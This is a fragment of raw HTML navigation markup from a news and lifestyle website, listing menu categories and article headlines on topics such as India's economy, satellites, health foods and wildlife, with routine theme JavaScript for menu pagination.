        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_663" data-td_block_id="tdi_1_663"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_663" data-td_block_id="tdi_1_663"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_ff6 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_ff6" ><script>var block_tdi_15_ff6 = new tdBlock();
block_tdi_15_ff6.id = "tdi_15_ff6";
block_tdi_15_ff6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_ff6","tdc_css_class":"tdi_15_ff6","tdc_css_class_style":"tdi_15_ff6_rand_style"}';
block_tdi_15_ff6.td_column_number = "3";
block_tdi_15_ff6.block_type = "td_block_mega_menu";
block_tdi_15_ff6.post_count = "4";
block_tdi_15_ff6.found_posts = "330";
block_tdi_15_ff6.header_color = "";
block_tdi_15_ff6.ajax_pagination_infinite_stop = "";
block_tdi_15_ff6.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_ff6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_ff6" id="tdi_16_af0" data-td_block_id="tdi_15_ff6" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_ff6"  id="tdi_17_087" data-td_block_id="tdi_15_ff6" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_ff6"  id="tdi_18_a06" data-td_block_id="tdi_15_ff6" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_ff6"  id="tdi_19_662" data-td_block_id="tdi_15_ff6" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_ff6"  id="tdi_20_cfb" data-td_block_id="tdi_15_ff6" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_ff6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_ff6" data-td_block_id="tdi_15_ff6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_ff6" data-td_block_id="tdi_15_ff6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_2f0 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_2f0" ><script>var block_tdi_21_2f0 = new tdBlock();
block_tdi_21_2f0.id = "tdi_21_2f0";
block_tdi_21_2f0.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_2f0","tdc_css_class":"tdi_21_2f0","tdc_css_class_style":"tdi_21_2f0_rand_style"}';
block_tdi_21_2f0.td_column_number = "3";
block_tdi_21_2f0.block_type = "td_block_mega_menu";
block_tdi_21_2f0.post_count = "4";
block_tdi_21_2f0.found_posts = "260";
block_tdi_21_2f0.header_color = "";
block_tdi_21_2f0.ajax_pagination_infinite_stop = "";
block_tdi_21_2f0.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_2f0);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_2f0" id="tdi_22_eec" data-td_block_id="tdi_21_2f0" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_2f0"  id="tdi_23_6f2" data-td_block_id="tdi_21_2f0" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_2f0"  id="tdi_24_022" data-td_block_id="tdi_21_2f0" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_2f0"  id="tdi_25_2c7" data-td_block_id="tdi_21_2f0" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_2f0"  id="tdi_26_03f" data-td_block_id="tdi_21_2f0" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_2f0"  id="tdi_27_7c0" data-td_block_id="tdi_21_2f0" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_2f0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_2f0" data-td_block_id="tdi_21_2f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_2f0" data-td_block_id="tdi_21_2f0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_0af td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_0af" ><script>var block_tdi_28_0af = new tdBlock();
block_tdi_28_0af.id = "tdi_28_0af";
block_tdi_28_0af.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_0af","tdc_css_class":"tdi_28_0af","tdc_css_class_style":"tdi_28_0af_rand_style"}';
block_tdi_28_0af.td_column_number = "3";
block_tdi_28_0af.block_type = "td_block_mega_menu";
block_tdi_28_0af.post_count = "4";
block_tdi_28_0af.found_posts = "1668";
block_tdi_28_0af.header_color = "";
block_tdi_28_0af.ajax_pagination_infinite_stop = "";
block_tdi_28_0af.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_0af);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_0af" id="tdi_29_067" data-td_block_id="tdi_28_0af" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_0af"  id="tdi_30_630" data-td_block_id="tdi_28_0af" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_0af"  id="tdi_31_007" data-td_block_id="tdi_28_0af" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_0af"  id="tdi_32_878" data-td_block_id="tdi_28_0af" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_0af class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_0af" data-td_block_id="tdi_28_0af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_0af" data-td_block_id="tdi_28_0af"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_0a8 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_0a8" ><script>var block_tdi_33_0a8 = new tdBlock();
block_tdi_33_0a8.id = "tdi_33_0a8";
block_tdi_33_0a8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_0a8","tdc_css_class":"tdi_33_0a8","tdc_css_class_style":"tdi_33_0a8_rand_style"}';
block_tdi_33_0a8.td_column_number = "3";
block_tdi_33_0a8.block_type = "td_block_mega_menu";
block_tdi_33_0a8.post_count = "4";
block_tdi_33_0a8.found_posts = "461";
block_tdi_33_0a8.header_color = "";
block_tdi_33_0a8.ajax_pagination_infinite_stop = "";
block_tdi_33_0a8.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_0a8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_0a8" id="tdi_34_ac8" data-td_block_id="tdi_33_0a8" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_0a8"  id="tdi_35_050" data-td_block_id="tdi_33_0a8" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_0a8"  id="tdi_36_08a" data-td_block_id="tdi_33_0a8" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_0a8"  id="tdi_37_f80" data-td_block_id="tdi_33_0a8" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_0a8"  id="tdi_38_39f" data-td_block_id="tdi_33_0a8" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_0a8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
